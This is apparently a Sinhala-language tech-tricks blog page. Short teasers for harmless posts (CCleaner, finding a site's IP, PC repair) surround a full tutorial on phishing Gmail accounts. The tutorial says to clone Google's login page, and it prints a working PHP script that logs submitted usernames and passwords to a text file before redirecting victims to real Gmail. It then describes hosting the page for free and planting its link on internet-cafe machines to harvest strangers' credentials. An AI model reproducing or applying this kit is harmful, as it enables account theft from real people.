ඔබෙ පරිගණකයටත් CCleaner කොස්සක්!
Vishwajith Weerasinghe විසින් පළ කරන ලදීහායි යාළුවනෙ...............අද මං ඔයාලට දෙන්නෙ සුපිරි කොස්සක්.හැබැයි කොස්සක් කිව්වට අතු ගාන්නෙ නම් කොම්පියුටරෙ අැතුලෙ අහු මුලු වල.හොදයි නෙ.
ප්රවර්ගය :
Softwares,
Find any ip address from your CMD-ip හොයන ලෙසිම ක්රමය
Vishwajith Weerasinghe විසින් පළ කරන ලදී
අද මං ඔයාලට ඒච්චර වැදගත් නැති ඒත් සමහර වෙලාවට අවශ්ය වෙන දෙයක් ගැන.ඒ තමයි ඔනම සයිට් ඒකක ip address ඒක හොයා ගන්න විදිහ.වැඩෙ ඒච්චර අමාරැ නෑ.අළුත් software කෑලි ඒහෙමත් ඔන නෑ.command promt ඒකෙන්ම මෙක කරන්න පුළුවන්.
ප්රවර්ගය :
Trix,
Repair your pc with 1 run command line-XP
Vishwajith Weerasinghe විසින් පළ කරන ලදීප්රවර්ගය :
Trix,
Hacking 02 -Phishing මගින් gmail ඒකක් හැක් කරමු
Vishwajith Weerasinghe විසින් පළ කරන ලදී
අද මං ඔයාලට අළුත් වැඩක් කියල දෙනවා.ඒ තමයි phishing කරන විදිහ ගැන.මෙකට ඔයාටම කියල වෙබ් සයිට් ඒකක් තියෙනවනම් ගොඩක් හොදයි.නැතත් කමක් නෑ.ඔන නම් blog ඒකක් හදාගන්නත් පුළුවන්.ඒහෙම නැත්තං ඔයාගෙ pc ඒකෙන් ම මෙ වැඩෙ කරන්නත් පුළුවන්.
කොෙහාම හරි phishing කියන්නෙ අැත්ත විදිහට තියෙන බොරැ වෙබ් සයිට් ඒකක් මගින් account වල usernames, passwords වගෙ දෙවල් උස්සන ක්රමයයි.
අද මං gmail ඒකකට phishing කරන හැටි කියල දෙනවා.
මුලින්ම ඔයා gmail.com කියන gmail ඒකෙ login වෙන තැනට යන්න.
ඊට පස්සෙ ඒ page ඒක save කරගන්න CTRL+S or File -> Save page as යන්න.
save කරගන්න Gmail කියල අළුතෙන් හදා ගත්තු folder ඒකක පහත විදිහට.
save කරගත්තට පස්සෙ ServiceLogin.htm කියන ෆයිල් ඒක index.htm කියල වෙනස් කරගන්න.(rename)
දැන් ඔයා හදා ගන්න ඔන php script ඒකක්.මොකටද දන්නවද web page ඒකෙ login ක්ලික් කරාම ඒකෙ තියෙන username,password ඒකයි අපිට ලබා ගන්න.
පහත තියෙන කෙත ටික notepad ඒකට දාගෙන phish.php කියල save කර ගන්න.තව list.txt කියල අළුත් හිස් ෆයිල් ඒකකුත් හදා ගෙන ඒතනටම ඒකතු කරගන්න.
<?php // This marks the beginning of the PHP script.
Header(“Location:
https://www.google.com/accounts/ServiceLogin?service=mail&passive=
true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F
%3Fui%3Dhtml%26zy%3Dl&bsv=1k96igf4806cy<mpl=default<mplcac
he=2 “); // once you click “Sign in” in the fake website, this redirects
you to the real Gmail website, making the whole process look more
legit.
$handle = fopen(“list.txt”, “a”); // this tells the server to open the file
“list.txt” and get it ready for appending data. Which in this case is your
username and password.
Foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
} // This section simply assigns all the information going through
this form to a variable. This includes your username and password.
Fwrite($handle, “\r\n”); // This writes your details to the file “list.txt”
fclose($handle); // This simply closes the connection to the file
“list.txt”
exit;
?> // Marks the end of the PHP program.
ඔක්කොම save කරාම මෙ විදිහට පෙන්නාවි.
දැන් අපි හදපු script ඒක index.htm කියන ෆයිල් ඒකට සම්බන්ධ කරන්න ඔන.ඒකට index.htm කියන ෆයිල් ඒක right click > Edit යන විධානයෙන් notepad ඒකෙන් open කර ගන්න.
ඊට පසසෙ <CTR> + F or go to Edit -> Find , type in action and hit “Find Next” කරන්න.
ඒතකොට action කියන වචනය notepad ඒකෙ නිල් පාටින් පෙන්නාවි.
action= යන කොටසට පසු " " තුළ තියෙන https://www.google.com/..... කියන ෙප්ළියම අයින් කරල phish.php කියල ටයිප් කරන්න.
උදා- action="phish.php"
ඊට පස්සෙ method කියන වචයට පස්සෙ තියෙන post කියන ඒක වෙනුවට get කියල ටයිප් කරන්න.
දැන් හරි.ඊට පස්සෙ http://www.000webhost.com/ වගෙ සයිට් ඒකකින් නොමිලෙ වෙබ් සයිට් ඒකක් හදා ගෙන ඒකට ඉහත සියළුම ෆයිල්ස් upload කරගන්න.සයිට් ඒකෙ නම gmail ඒකෙම නම වුණා නම් මරැ.
"Once all the files are uploaded, you must give writing permissions to the
“list.txt” file. Every hosting company should have a CHMOD option next
to each file. Select this option and change the file permission for
“list.txt” to 777. If you can’t figure out how to do this, ask people that
use the same host or simply Google something similar to:
“yourwebhostname chmod” "
සමහර අවස්ථා වලදී list.txt කියන ෆයිල් ඒකට අවසර ඉල්ලූ විට 777 යන අගය ලබා දිය යුතුය.
දැන් ඔබෙ වෙබ් අඩවියට ගොස් ඒහි ඔබෙ gmail username & password දීල බලන්න.ඊට පස්සෙ http://www.yourwebhosturl.com/youraccount/list.txt කියන තැනට(yourwebhosturl යනු ඔබෙ වෙබ් අඩවියෙ නමයි.youraccount යනු ඔබෙ account ඒකෙහි නමයි.ඒය ඔබ ලබා දෙන තොරතුරැ අනුව වෙනස් වෙ.උදා-http://www.gmail.000webhost.com/gmailhack/list.txt)
ඒහි ඔබ ලබා දුන් username ඒක හා password ඒක Email හා Password යටතෙ තියෙවි.
මෙ වැඩෙ සාර්ථක කරගන්න නම් internet cafe දෙක තුනක ජිමෙල් ඒකට යන link ඒක විදිහට ඔයාගෙ සයිට් ඒක දුන්න නම් හරි.
ඒහෙනම් හරි.අප්පෙ මගෙ අත් දෙකත් රිදෙනවා.................................මං ගියා.............
ප්රවර්ගය :
Trix,
ඔයාගෙ pc ඒක වෙන කෙනෙක් භාවිතා කරනවනම් ඒයාල කරපු දෙවල් හොයාගන්න හැටි
Vishwajith Weerasinghe විසින් පළ කරන ලදී
අද මං ඔයාලට කියල දෙන්නෙ ඔයාගෙ pc ඒක වෙන කවුරැ හරි පාවිච්චි කරොත් ඒයාල කරපු දෙවල් නැවත අපිට බලාගන්න පූළුවන් ක්රමයක් ගැනයි...මෙකට බැච් කියන භාෂාවයි භාවිතා කරන්නෙ.
ප්රවර්ගය :
Trix,
.jpg)